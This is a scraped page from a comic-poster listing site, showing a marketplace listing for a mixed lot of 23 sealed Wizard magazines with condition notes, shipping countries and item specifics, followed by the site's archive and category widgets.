<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-07-nbm.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/>
   	<br/> 
  
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-08-pch.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/>  

<br/>

 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-09-zgf.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/>  
<br/>	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-10-fsf.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/><br/>
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-11-qoc.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/> <br/>
      <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-12-lgu.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/>  
<br/>

<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-13-vt.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/>
 <br/>  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-14-xu.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/><br/>  <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Lot-of-23-Wizard-Magazines-Comics-SEALED-BRAND-NEW-CARDS-POSTERS-RARE-SEE-PICS-15-pipk.jpg" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/> 	<br/> 
 
 
	 <br/>   <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/> <br/>	 
	The bags are dusty from being in storage. Some bags have very small rips or tears in the seal. Some comics or magazines have minor scuffs, rips, and/or creases from being handled a bit roughly, but there isn&#8217;t any major damage on any of them. Most come with collectible cards, posters, and/or other goodies! Please note: in no way is this a complete set. It is a mixed lot. Below is a list of all the comics and magazines included in this lot. 190 August 2007 (ink on seal is damaged, see last picture). Superman Tribute First Edition. Make sure to view all pictures before purchasing. This item is in the category &#8220;Collectibles\Comic Books &#038; Memorabilia\Comics\Comics &#038; Graphic Novels&#8221;. The seller is &#8220;bookhounds&#8221; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Taiwan, Poland, Ireland, Netherlands, Slovakia, Slovenia, Sweden, Iceland, Macedonia, Belgium, Liechtenstein, Singapore, Switzerland, China, Republic of Croatia, Portugal, Malta, Cyprus, Australia, Austria, Bulgaria, Czech Republic, Norway, Kiribati, Greece, Greenland, Montenegro, United Kingdom, Bosnia and Herzegovina, Hungary, Western Samoa, France, Denmark, Solomon Islands, Vatican City State, Nauru, Tonga, San Marino, Philippines, Spain, Estonia, Bermuda, South Korea, Vanuatu, Albania, Monaco, Moldova, Saint Pierre and Miquelon, Gibraltar, Hong Kong, Canada, Andorra, Romania, Mexico, Japan, Lithuania, Finland, Luxembourg, Tuvalu, Germany, Latvia, Niue.

<ul> 
<li>Artist/Writer: Stan Lee, Various</li>
<li>Character: Spawn</li>
<li>Tradition: US Comics</li>
<li>Series Title: Wizards</li>
<li>Universe: DC Universe, Marvel (MCU), Various</li>
<li>Grade: Ungraded</li>
<li>Publisher: Wizard Entertainment</li>
<li>Intended Audience: Viewer Discretion Advised</li>
<li>Vintage: Yes</li>
<li>Type: Comic Book</li>
<li>Format: Softcover</li>
<li>Language: English</li>
<li>Era: Modern Age (1992-Now)</li>
<li>Superhero Team: Avengers, Fantastic Four, Justice League of America, X-Men, Various</li>
<li>Style: Color</li>
<li>Features: Mixed Lot</li>
<li>Genre: Superheroes</li>
</ul>
 
 
<br/>	
 <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS" alt="Lot of 23 Wizard Magazines Comics SEALED BRAND NEW CARDS POSTERS RARE SEE PICS"/>
<br/>
		</div>

	
</article>					
		<nav id="posts-nav" class="paged-navigation contain">
			<h1 class="assistive-text">Posts navigation</h1>
			<div class="nav-older"><a href="https://comicbookposter.info/2023/02/page/2/" >&larr; Older Entries</a></div>
			<div class="nav-newer"></div>
		</nav>

	</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://comicbookposter.info/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://comicbookposter.info/2026/01/31/marvel-legends-fantastic-four-4-box-set-poster-book-toybiz-dr-doom-2004/">Marvel Legends Fantastic Four 4 Box set &#038; Poster Book ToyBiz Dr. Doom 2004</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/30/rare-1987-gumby-poster-gumbys-summer-fun-adventure-comic-book-promo-art-clokey/">Rare 1987 Gumby Poster Gumby&#8217;s Summer Fun Adventure Comic Book Promo Art Clokey</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/30/watch-me-color-a-comic-book-cover-retro-sci-fi-poster-style-part-3/">Watch Me Color A Comic Book Cover Retro Sci Fi Poster Style Part 3</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/29/avengers-53-nmmt-1992-marvel-11-x-17-poster-hand-signed-by-john-buscema/">Avengers #53 NM/MT 1992 Marvel 11 X 17 Poster HAND-SIGNED by JOHN BUSCEMA</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/29/freaking-out-over-a-massive-collection-of-original-vintage-movie-posters-stacked-in-a-storage-unit/">Freaking Out Over A Massive Collection Of Original Vintage Movie Posters Stacked In A Storage Unit</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://comicbookposter.info/2026/01/'>January 2026</a></li>
	<li><a href='https://comicbookposter.info/2025/12/'>December 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/11/'>November 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/10/'>October 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/09/'>September 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/08/'>August 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/07/'>July 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/06/'>June 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/05/'>May 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/04/'>April 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/03/'>March 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/02/'>February 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/01/'>January 2025</a></li>
	<li><a href='https://comicbookposter.info/2024/12/'>December 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/11/'>November 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/10/'>October 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/09/'>September 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/08/'>August 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/07/'>July 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/06/'>June 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/05/'>May 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/04/'>April 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/03/'>March 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/02/'>February 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/01/'>January 2024</a></li>
	<li><a href='https://comicbookposter.info/2023/12/'>December 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/11/'>November 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/10/'>October 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/09/'>September 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/08/'>August 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/07/'>July 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/06/'>June 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/05/'>May 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/04/'>April 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/03/'>March 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/02/'>February 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/01/'>January 2023</a></li>
	<li><a href='https://comicbookposter.info/2022/12/'>December 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/11/'>November 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/10/'>October 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/09/'>September 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/08/'>August 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/07/'>July 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/06/'>June 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/05/'>May 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/04/'>April 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/03/'>March 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/02/'>February 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/01/'>January 2022</a></li>
	<li><a href='https://comicbookposter.info/2021/12/'>December 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/11/'>November 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/10/'>October 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/09/'>September 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/08/'>August 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/07/'>July 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/06/'>June 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/05/'>May 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/04/'>April 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/03/'>March 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/02/'>February 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/01/'>January 2021</a></li>
	<li><a href='https://comicbookposter.info/2020/12/'>December 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/11/'>November 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/10/'>October 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/09/'>September 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/08/'>August 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/07/'>July 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/06/'>June 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/05/'>May 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/04/'>April 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/03/'>March 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/02/'>February 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/01/'>January 2020</a></li>
	<li><a href='https://comicbookposter.info/2019/12/'>December 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/11/'>November 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/10/'>October 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/09/'>September 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/08/'>August 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/07/'>July 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/06/'>June 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/05/'>May 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/04/'>April 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/03/'>March 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/02/'>February 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/01/'>January 2019</a></li>
	<li><a href='https://comicbookposter.info/2018/12/'>December 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/11/'>November 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/10/'>October 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/09/'>September 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/08/'>August 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/07/'>July 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/06/'>June 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/05/'>May 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/04/'>April 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/03/'>March 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/02/'>February 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/01/'>January 2018</a></li>
	<li><a href='https://comicbookposter.info/2017/12/'>December 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/11/'>November 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/10/'>October 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/09/'>September 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/08/'>August 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/07/'>July 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/06/'>June 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/05/'>May 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/04/'>April 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/03/'>March 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/02/'>February 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/01/'>January 2017</a></li>
	<li><a href='https://comicbookposter.info/2016/12/'>December 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-5415"><a href="https://comicbookposter.info/category/10x8/" >10&#215;8</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://comicbookposter.info/category/11x17/" >11&#215;17</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://comicbookposter.info/category/12x16/" >12&#215;16</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://comicbookposter.info/category/12x18/" >12&#215;18</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://comicbookposter.info/category/13x19/" >13&#215;19</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://comicbookposter.info/category/16x20/" >16&#215;20</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://comicbookposter.info/category/17x11/" >17&#215;11</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://comicbookposter.info/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://comicbookposter.info/category/1964-2003/" >1964-2003</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://comicbookposter.info/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://comicbookposter.info/category/1977-1978/" >1977-1978</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://comicbookposter.info/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://comicbookposter.info/category/1986-marvel/" >1986-marvel</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://comicbookposter.info/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://comicbookposter.info/category/1992-spawn-comic/" >1992-spawn-comic</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://comicbookposter.info/category/19x13/" >19&#215;13</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://comicbookposter.info/category/2000ad/" >2000ad</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://comicbookposter.info/category/20x28/" >20&#215;28</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://comicbookposter.info/category/21x27/" >21&#215;27</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://comicbookposter.info/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://comicbookposter.info/category/2spider-man/" >2spider-man</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://comicbookposter.info/category/34x22/" >34&#215;22</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://comicbookposter.info/category/36x24/" >36&#215;24</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://comicbookposter.info/category/3limited/" >3limited</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://comicbookposter.info/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://comicbookposter.info/category/50x50/" >50&#215;50</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://comicbookposter.info/category/59x30/" >59&#215;30</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://comicbookposter.info/category/68x47/" >68&#215;47</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://comicbookposter.info/category/6simpsons/" >6simpsons</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://comicbookposter.info/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://comicbookposter.info/category/84cm/" >84cm</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://comicbookposter.info/category/8eme/" >8ème</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://comicbookposter.info/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://comicbookposter.info/category/a-go/" >a-go</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://comicbookposter.info/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://comicbookposter.info/category/abner/" >abner</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://comicbookposter.info/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://comicbookposter.info/category/acba/" >acba</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://comicbookposter.info/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://comicbookposter.info/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://comicbookposter.info/category/actuel/" >actuel</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://comicbookposter.info/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://comicbookposter.info/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://comicbookposter.info/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://comicbookposter.info/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://comicbookposter.info/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://comicbookposter.info/category/affiche-lithographie/" >affiche-lithographie</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://comicbookposter.info/category/afterlife/" >afterlife</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://comicbookposter.info/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://comicbookposter.info/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://comicbookposter.info/category/akira1982-1993/" >akira1982-1993</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://comicbookposter.info/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://comicbookposter.info/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://comicbookposter.info/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://comicbookposter.info/category/alexey/" >alexey</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://comicbookposter.info/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7598"><a href="https://comicbookposter.info/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://comicbookposter.info/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://comicbookposter.info/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://comicbookposter.info/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://comicbookposter.info/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://comicbookposter.info/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://comicbookposter.info/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://comicbookposter.info/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://comicbookposter.info/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://comicbookposter.info/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://comicbookposter.info/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://comicbookposter.info/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://comicbookposter.info/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://comicbookposter.info/category/ant-man/" >ant-man</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://comicbookposter.info/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://comicbookposter.info/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://comicbookposter.info/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://comicbookposter.info/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://comicbookposter.info/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://comicbookposter.info/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://comicbookposter.info/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://comicbookposter.info/category/archies/" >archies</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://comicbookposter.info/category/arhian/" >arhian</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://comicbookposter.info/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://comicbookposter.info/category/arkhalla/" >arkhalla</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://comicbookposter.info/category/armando/" >armando</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://comicbookposter.info/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://comicbookposter.info/category/artgerm/" >artgerm</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://comicbookposter.info/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://comicbookposter.info/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://comicbookposter.info/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://comicbookposter.info/category/asdom/" >asdom</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://comicbookposter.info/category/asgard/" >asgard</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://comicbookposter.info/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://comicbookposter.info/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://comicbookposter.info/category/assasination/" >assasination</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://comicbookposter.info/category/assassin/" >assassin</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://comicbookposter.info/category/assassination/" >assassination</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://comicbookposter.info/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://comicbookposter.info/category/astonishing/" >astonishing</a>
</li>
	<li class="cat-item cat-item-7711"><a href="https://comicbookposter.info/category/astounding/" >astounding</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://comicbookposter.info/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://comicbookposter.info/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://comicbookposter.info/category/atheist/" >atheist</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://comicbookposter.info/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://comicbookposter.info/category/attilio/" >attilio</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://comicbookposter.info/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://comicbookposter.info/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://comicbookposter.info/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://comicbookposter.info/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://comicbookposter.info/category/avenging/" >avenging</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://comicbookposter.info/category/avril/" >avril</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://comicbookposter.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://comicbookposter.info/category/ayrton/" >ayrton</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://comicbookposter.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://comicbookposter.info/category/bakuman/" >bakuman</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://comicbookposter.info/category/banda/" >banda</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://comicbookposter.info/category/barbaric/" >barbaric</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://comicbookposter.info/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://comicbookposter.info/category/bartman/" >bartman</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://comicbookposter.info/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://comicbookposter.info/category/baskin/" >baskin</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://comicbookposter.info/category/batgirl/" >batgirl</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://comicbookposter.info/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://comicbookposter.info/category/batman66/" >batman&#039;66</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://comicbookposter.info/category/batman89/" >batman&#039;89</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://comicbookposter.info/category/batmansecrets/" >batman&#039;secrets</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://comicbookposter.info/category/batmancatwoman/" >batmancatwoman</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://comicbookposter.info/category/batmanjoker/" >batmanjoker</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://comicbookposter.info/category/batmanrobin/" >batmanrobin</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://comicbookposter.info/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://comicbookposter.info/category/battlemania/" >battlemania</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://comicbookposter.info/category/baudoin/" >baudoin</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://comicbookposter.info/category/bealtles/" >bealtles</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://comicbookposter.info/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://comicbookposter.info/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://comicbookposter.info/category/beauty/" >beauty</a>
</li>
